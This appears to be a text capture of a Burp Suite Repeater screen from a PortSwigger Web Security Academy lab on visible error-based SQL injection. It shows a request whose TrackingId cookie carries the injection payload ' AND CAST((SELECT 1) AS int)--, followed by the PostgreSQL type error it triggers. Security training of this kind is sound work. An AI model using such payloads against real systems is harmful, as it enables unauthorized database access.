 Send
Cancel
<
>
Target: https://0a1200a50363abde81c1b14500970014.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0a1200a50363abde81c1b14500970014.web-security-acade
my.net
3 Cookie: TrackingId=8KUZF4p3iWI1ok2d' AND
CAST((SELECT 1) AS int)--; session=
uldnCwachp0ecZ5jTtEMTPBM56otcp4J
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
ERROR: argument of AND must be type
boolean, not type integer Position: 63
ERROR: argument of AND must be type
boolean, not type integer Position: 63
Inspector
Selection 76 (0x4c)
Selected text
ERROR: argument of AND must
be type boolean, not type
integer \n
Position: 63
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Done
2,458 bytes | 173 millis